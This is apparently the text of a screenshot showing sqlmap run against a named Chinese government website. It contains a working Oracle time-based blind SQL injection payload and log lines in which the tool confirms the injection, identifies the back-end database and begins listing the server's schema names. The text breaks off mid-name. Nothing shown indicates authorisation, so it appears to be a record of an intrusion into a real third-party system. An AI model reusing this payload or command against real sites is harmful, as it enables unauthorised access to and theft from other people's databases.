 管理员: python.exe - python  sqlmap/sqlmap.py -u http://www.cqldbz.gov.cn:6666/fwld/fwl...
Payload: id=140401001224' AND 4925=DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(8
8)||CHR(107)||CHR(115),5) AND 'PCZx'='PCZx
---
[21:06:17] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:06:17] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:06:17] [INFO] fetching database (schema) names
[21:06:17] [INFO] fetching number of databases
[21:06:17] [INFO] retrieved: 43
[21:06:30] [INFO] retrieved: APPQOSSYS
[21:07:59] [INFO] retrieved: COMM
[21:08:44] [INFO] retrieved: COMMON
[21:09:50] [INFO] retrieved: COMMONCS
[21:11:13] [INFO] retrieved: COMMONSERVICE
[21:13:21] [INFO] retrieved: CQ12333NET
[21:15:01] [INFO] retrieved: CQJMWW
[21:16:03] [INFO] retrieved: CQYLSI
[21:17:04] [INFO] retrieved: CQYLSI99
[21:18:23] [INFO] retrieved: CQ_WEB
[21:19:24] [INFO] retrieved: CQ_WEB_OPE_
半: